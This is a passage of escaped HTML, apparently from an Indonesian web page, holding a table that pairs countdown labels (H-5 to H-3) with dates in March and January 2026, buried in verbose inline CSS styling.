border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,5,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,5,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-5\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,5,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMinggu, 15 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,5,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKamis, 29 Januari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,6,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,6,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-4\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,6,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESenin, 16 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,6,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJumat, 30 Januari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,7,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,7,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-3\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,7,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESelasa, 17 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,7,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESabtu, 31 Januari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,8,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; 